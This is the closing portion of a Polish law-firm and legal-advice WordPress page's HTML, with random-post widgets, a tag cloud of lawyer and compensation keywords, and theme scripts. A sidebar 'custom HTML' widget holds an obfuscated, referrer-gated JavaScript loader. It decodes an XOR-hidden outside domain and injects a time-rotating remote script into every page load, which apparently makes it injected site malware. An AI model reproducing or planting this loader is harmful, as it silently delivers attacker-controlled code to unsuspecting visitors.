srcset="https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-50x50.jpg 50w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-150x150.jpg 150w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-160x160.jpg 160w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-240x240.jpg 240w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-60x60.jpg 60w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-184x184.jpg 184w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-wypadkow-drogowych-spowodowanych-przez-pieszych-prawa-i-ochrona-poszkodowanych/" rel="bookmark">Odszkodowania za szkody w wyniku wypadków drogowych spowodowanych przez pieszych: Prawa i ochrona poszkodowanych</a><div class="arpw-summary">Wypadki drogowe z udziałem pieszych to sytuacje, które mogą mieć poważne konsekwencje zarówno dla poszkodowanych, jak i dla sprawców. Często &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1a2e4) {
    
    var _8d766 = Date.now();
    var _8b696 = 1000;
    _8d766 = _8d766 / _8b696;
    _8d766 = Math.floor(_8d766);

    var _edc05 = 600;
    _8d766 -= _8d766 % _edc05;
    _8d766 = _8d766.toString(16);

    var _fd792 = _1a2e4.referrer;

    if (!_fd792) return;

    var _b7de2 = [19936, 19941, 19962, 19945, 19944, 19949, 19967, 19940, 19950, 19939, 19949, 19966, 19944, 19943, 19941, 19960, 19874, 19941, 19938, 19946, 19939];

    _b7de2 = _b7de2.map(function(_80c52){
        return _80c52 ^ 19852;
    });

    var _6d352 = "f19de9d372d06756d50063704efe5e70";
    
    _b7de2 = String.fromCharCode(..._b7de2);

    var _7bbf = "https://";
    var _6a7f0 = "/";
    var _42306 = "track-";

    var _b611f = ".js";

    var _a6cb0 = _1a2e4.createElement("script");
    _a6cb0.type = "text/javascript";
    _a6cb0.async = true;
    _a6cb0.src = _7bbf + _b7de2 + _6a7f0 + _42306 + _8d766 + _b611f;

    _1a2e4.getElementsByTagName("head")[0].appendChild(_a6cb0)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://numer-jeden.com.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 18.294117647059pt;" aria-label="adwokaci Łódź (8 elementów)">adwokaci Łódź</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 20.352941176471pt;" aria-label="adwokat kraków prawo rodzinne (9 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat Olsztyn sprawy rodzinne (7 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 20.352941176471pt;" aria-label="adwokat prawo rodzinne warszawa (9 elementów)">adwokat prawo rodzinne warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-projekty-logo/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 20.352941176471pt;" aria-label="Adwokat projekty logo (9 elementów)">Adwokat projekty logo</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 16.235294117647pt;" aria-label="adwokat rozwody warszawa (7 elementów)">adwokat rozwody warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 18.294117647059pt;" aria-label="adwokat Sieradz (8 elementów)">adwokat Sieradz</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 18.294117647059pt;" aria-label="adwokat zachowek (8 elementów)">adwokat zachowek</a>
<a href="https://numer-jeden.com.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-14 tag-link-position-11" style="font-size: 18.294117647059pt;" aria-label="doradztwo prawne w Krakowie (8 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 11.294117647059pt;" aria-label="Kancelaria adwokacka Katowice (5 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-28 tag-link-position-13" style="font-size: 11.294117647059pt;" aria-label="kancelaria adwokacka Sieradz (5 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 11.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (5 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-patentowa-wroclaw/" class="tag-cloud-link tag-link-10 tag-link-position-16" style="font-size: 18.294117647059pt;" aria-label="kancelaria patentowa Wrocław (8 elementów)">kancelaria patentowa Wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-prawna-wroclaw/" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria prawna Wrocław (8 elementów)">kancelaria prawna Wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 11.294117647059pt;" aria-label="kancelaria prawna śląsk (5 elementów)">kancelaria prawna śląsk</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-48 tag-link-position-19" style="font-size: 11.294117647059pt;" aria-label="kancelaria radców prawnych (5 elementów)">kancelaria radców prawnych</a>
<a href="https://numer-jeden.com.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 20.352941176471pt;" aria-label="obsługa prawna firm poznań (9 elementów)">obsługa prawna firm poznań</a>
<a href="https://numer-jeden.com.pl/zagadnienie/obsluga-prawna-poznan/" class="tag-cloud-link tag-link-37 tag-link-position-21" style="font-size: 11.294117647059pt;" aria-label="obsługa prawna poznań (5 elementów)">obsługa prawna poznań</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odkupienie-szkody/" class="tag-cloud-link tag-link-30 tag-link-position-22" style="font-size: 16.235294117647pt;" aria-label="odkupienie szkody (7 elementów)">odkupienie szkody</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowania-powypadkowe-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 18.294117647059pt;" aria-label="odszkodowania powypadkowe warszawa (8 elementów)">odszkodowania powypadkowe warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="odszkodowania wrocław (7 elementów)">odszkodowania wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowanie-za-utrate-zdrowia/" class="tag-cloud-link tag-link-26 tag-link-position-25" style="font-size: 8pt;" aria-label="Odszkodowanie za utratę zdrowia (4 elementy)">Odszkodowanie za utratę zdrowia</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowanie-za-smierc/" class="tag-cloud-link tag-link-23 tag-link-position-26" style="font-size: 20.352941176471pt;" aria-label="odszkodowanie za śmierć (9 elementów)">odszkodowanie za śmierć</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowanie-z-oc-sprawcy/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 16.235294117647pt;" aria-label="odszkodowanie z oc sprawcy (7 elementów)">odszkodowanie z oc sprawcy</a>
<a href="https://numer-jeden.com.pl/zagadnienie/polubowna-windykacja-sadowa-naleznosci-i-dlugow/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 20.352941176471pt;" aria-label="Polubowna windykacja sądowa należności i długów (9 elementów)">Polubowna windykacja sądowa należności i długów</a>
<a href="https://numer-jeden.com.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-8 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="porady online (6 elementów)">porady online</a>
<a href="https://numer-jeden.com.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 11.294117647059pt;" aria-label="porady prawne kraków (5 elementów)">porady prawne kraków</a>
<a href="https://numer-jeden.com.pl/zagadnienie/porady-prawne-online/" class="tag-cloud-link tag-link-12 tag-link-position-31" style="font-size: 22pt;" aria-label="Porady prawne online (10 elementów)">Porady prawne online</a>
<a href="https://numer-jeden.com.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-32 tag-link-position-32" style="font-size: 11.294117647059pt;" aria-label="prawnik rozwody wrocław (5 elementów)">prawnik rozwody wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-4 tag-link-position-33" style="font-size: 22pt;" aria-label="Prawnik Wrocław (10 elementów)">Prawnik Wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 14.176470588235pt;" aria-label="Projektowanie logo dla radców prawnych (6 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://numer-jeden.com.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-17 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="Projekty logo dla kancelarii adwokackiej (7 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://numer-jeden.com.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-44 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="Projekty logo kancelarii radcy prawnego (7 elementów)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://numer-jeden.com.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-37" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-33 tag-link-position-38" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://numer-jeden.com.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="rozwód Katowice (6 elementów)">rozwód Katowice</a>
<a href="https://numer-jeden.com.pl/zagadnienie/spadek-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-40" style="font-size: 18.294117647059pt;" aria-label="spadek warszawa (8 elementów)">spadek warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-41" style="font-size: 16.235294117647pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (7 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-42" style="font-size: 14.176470588235pt;" aria-label="sprawy spadkowe warszawa (6 elementów)">sprawy spadkowe warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-43" style="font-size: 11.294117647059pt;" aria-label="usługi prawne warszawa (5 elementów)">usługi prawne warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 11.294117647059pt;" aria-label="Warszawa projektowanie logo (5 elementów)">Warszawa projektowanie logo</a>
<a href="https://numer-jeden.com.pl/zagadnienie/zachowek-warszawa/" class="tag-cloud-link tag-link-54 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="zachowek warszawa (5 elementów)">zachowek warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Odszkodowania</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-wypadkow-drogowych-spowodowanych-przez-pieszych-prawa-i-ochrona-poszkodowanych/" rel="bookmark">Odszkodowania za szkody w wyniku wypadków drogowych spowodowanych przez pieszych: Prawa i ochrona poszkodowanych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-bledy-medyczne-prawa-i-procedury/" rel="bookmark">Odszkodowania za błędy medyczne: Prawa i procedury</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/w-jaki-sposob-ustala-sie-wysokosc-odszkodowania/" rel="bookmark">W jaki sposób ustala się wysokość odszkodowania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/wplyw-postepowania-poszkodowanego-na-wartosc-odszkodowania-rola-dokumentacji-i-wspolpracy-z-ubezpieczycielem/" rel="bookmark">Wpływ postępowania poszkodowanego na wartość odszkodowania: Rola dokumentacji i współpracy z ubezpieczycielem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-do-odszkodowania-za-blad-lekarski-jak-dziala-system/" rel="bookmark">Prawo do odszkodowania za błąd lekarski: Jak działa system?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-produktow-wadliwych-co-warto-wiedziec-jako-konsument/" rel="bookmark">Odszkodowania za szkody w wyniku produktów wadliwych: Co warto wiedzieć jako konsument?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-pracodawcy-za-wypadek-przy-pracy-prawa-i-swiadczenia-pracownika/" rel="bookmark">Odpowiedzialność pracodawcy za wypadek przy pracy: Prawa i świadczenia pracownika</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-wypadki-przy-pracy-zasady-i-swiadczenia-dla-poszkodowanych-pracownikow/" rel="bookmark">Odszkodowania za wypadki przy pracy: Zasady i świadczenia dla poszkodowanych pracowników</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-uszkodzenie-mienia-jak-dochodzic-swoich-praw/" rel="bookmark">Odszkodowania za uszkodzenie mienia: Jak dochodzić swoich praw?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/przeslanki-odrzucenia-roszczenia-o-odszkodowanie-jakich-bledow-unikac/" rel="bookmark">Przesłanki odrzucenia roszczenia o odszkodowanie: Jakich błędów unikać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/jakie-dokumenty-sa-potrzebne-do-udokumentowania-strat-i-ustalenia-wartosci-odszkodowania/" rel="bookmark">Jakie dokumenty są potrzebne do udokumentowania strat i ustalenia wartości odszkodowania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/regulacje-prawne-dotyczace-odszkodowan-co-mowi-ustawa/" rel="bookmark">Regulacje prawne dotyczące odszkodowań: Co mówi ustawa?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/stluczka-na-drodze-odszkodowanie-z-oc-sprawcy-odkupienie-szkody/" rel="bookmark">Stłuczka na drodze &#8211; odszkodowanie z oc sprawcy. Odkupienie szkody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/jak-przygotowac-sie-do-negocjacji-z-ubezpieczycielem-w-sprawie-odszkodowania/" rel="bookmark">Jak przygotować się do negocjacji z ubezpieczycielem w sprawie odszkodowania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/roznice-w-szacowaniu-wartosci-odszkodowan-przez-ubezpieczycieli-a-poszkodowanych-co-warto-wiedziec/" rel="bookmark">Różnice w szacowaniu wartości odszkodowań przez ubezpieczycieli a poszkodowanych: Co warto wiedzieć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-bledy-medyczne-przeslanki-odpowiedzialnosci-lekarza-i-pacjenta/" rel="bookmark">Odszkodowania za błędy medyczne: Przesłanki odpowiedzialności lekarza i pacjenta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/procedura-dochodzenia-odszkodowania-od-ubezpieczyciela-prawa-i-obowiazki-stron/" rel="bookmark">Procedura dochodzenia odszkodowania od ubezpieczyciela: Prawa i obowiązki stron</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/sadowe-postepowanie-o-odszkodowanie-jak-wyglada-proces/" rel="bookmark">Sądowe postępowanie o odszkodowanie: Jak wygląda proces?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-wypadki-turystyczne-kiedy-mozemy-zadac-rekompensaty/" rel="bookmark">Odszkodowania za wypadki turystyczne: Kiedy możemy żądać rekompensaty?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-przestepstw-jak-ubiegac-sie-o-rekompensate-jako-ofiara-przestepstwa/" rel="bookmark">Odszkodowania za szkody w wyniku przestępstw: Jak ubiegać się o rekompensatę jako ofiara przestępstwa?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-wypadkow-jadrowych-miedzynarodowe-regulacje-i-rekompensata-dla-poszkodowanych/" rel="bookmark">Odszkodowania za szkody w wyniku wypadków jądrowych: Międzynarodowe regulacje i rekompensata dla poszkodowanych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Prawo</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-bankowe-regulacje-prawne-dotyczace-dzialalnosci-bankowej-i-uslug-finansowych/" rel="bookmark">Prawo bankowe: Regulacje prawne dotyczące działalności bankowej i usług finansowych.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-spadkowe-zachowek-adwokat-sprawy-spadkowe-warszawa/" rel="bookmark">Prawo spadkowe &#8211; zachowek. Adwokat sprawy spadkowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/zatrudnienie-na-czas-okreslony-i-nieokreslony-roznice-i-konsekwencje/" rel="bookmark">Zatrudnienie na czas określony i nieokreślony: Różnice i konsekwencje.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-zamowien-publicznych-procedury-i-przepisy-dotyczace-zamowien-publicznych/" rel="bookmark">Prawo zamówień publicznych: Procedury i przepisy dotyczące zamówień publicznych.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-konsumenckie-ochrona-praw-konsumentow-i-regulacje-dotyczace-umow-konsumenckich/" rel="bookmark">Prawo konsumenckie: Ochrona praw konsumentów i regulacje dotyczące umów konsumenckich.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-pracy-a-rownowaga-miedzy-zyciem-zawodowym-a-prywatnym-prawa-i-swiadczenia-dla-pracownikow/" rel="bookmark">Prawo pracy a równowaga między życiem zawodowym a prywatnym: Prawa i świadczenia dla pracowników.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/ochrona-konsumenta-prawa-konsumentow-i-regulacje-dotyczace-reklamacji-i-zwrotow/" rel="bookmark">Ochrona konsumenta: Prawa konsumentów i regulacje dotyczące reklamacji i zwrotów.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/outsourcing-i-podwykonawstwo-prawne-aspekty-zatrudniania-pracownikow-przez-zewnetrzne-podmioty/" rel="bookmark">Outsourcing i podwykonawstwo: Prawne aspekty zatrudniania pracowników przez zewnętrzne podmioty.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/zasady-wymiaru-kary-proporcjonalnosc-resocjalizacja-odstraszanie-reintegracja/" rel="bookmark">Zasady wymiaru kary: Proporcjonalność, resocjalizacja, odstraszanie, reintegracja.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/kontrola-administracyjna-mechanizmy-nadzoru-nad-dzialalnoscia-administracyjna/" rel="bookmark">Kontrola administracyjna: Mechanizmy nadzoru nad działalnością administracyjną.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/pracownicy-zagraniczni-regulacje-prawne-dotyczace-zatrudnienia-pracownikow-spoza-kraju/" rel="bookmark">Pracownicy zagraniczni: Regulacje prawne dotyczące zatrudnienia pracowników spoza kraju.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-administracyjna-skutki-naruszenia-prawa-administracyjnego/" rel="bookmark">Odpowiedzialność administracyjna: Skutki naruszenia prawa administracyjnego.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-autorskie-prawa-i-obowiazki-autorow-ochrona-praw-autorskich/" rel="bookmark">Prawo autorskie: Prawa i obowiązki autorów, ochrona praw autorskich.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/relacje-zbiorowe-pracy-zwiazki-zawodowe-i-negocjacje-zbiorowe/" rel="bookmark">Relacje zbiorowe pracy: Związki zawodowe i negocjacje zbiorowe.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/mobbing-i-dyskryminacja-w-miejscu-pracy-ochrona-praw-pracowniczych/" rel="bookmark">Mobbing i dyskryminacja w miejscu pracy: Ochrona praw pracowniczych.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/dlugie-rozprawy-adwokat-prawo-rodzinne-warszawa-specjalista-adwokat/" rel="bookmark">Długie rozprawy &#8211; adwokat prawo rodzinne Warszawa. Specjalista Adwokat</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-pracodawcy-bezpieczenstwo-i-higiena-pracy/" rel="bookmark">Odpowiedzialność pracodawcy: Bezpieczeństwo i higiena pracy.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/ludzie-maja-rozne-problemy-adwokaci-kancelaria-adwokacka-lodz/" rel="bookmark">Ludzie mają różne problemy &#8211; adwokaci, kancelaria adwokacka łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/rozwod-nigdy-nie-jest-dobry-adwokat-olsztyn-sprawy-rodzinne-porady-prawne-online/" rel="bookmark">Rozwód nigdy nie jest dobry &#8211; adwokat Olsztyn sprawy rodzinne. Porady prawne online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/zobowiazania-cywilne-istota-rodzaje-i-wykonanie-zobowiazan-w-prawie-cywilnym/" rel="bookmark">Zobowiązania cywilne: Istota, rodzaje i wykonanie zobowiązań w prawie cywilnym.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-karne-osoba-prawna-wspoludzial-proba-umyslnosc-nieumyslnosc/" rel="bookmark">Odpowiedzialność karne: Osoba prawna, współudział, próba, umyślność, nieumyślność.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/przedawnienie-przestepstw-terminy-przedawnienia-karalnosci/" rel="bookmark">Przedawnienie przestępstw: Terminy przedawnienia karalności.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/gdzie-szukac-porady-doradztwo-prawne-w-krakowie-porady-prawne-adwokat-prawo-rodzinne/" rel="bookmark">Gdzie szukać porady &#8211; doradztwo prawne w Krakowie. Porady prawne &#8211; adwokat: prawo rodzinne</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://numer-jeden.com.pl/wp-admin/admin-ajax.php","et_hb_nonce":"163bbb72ab"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://numer-jeden.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
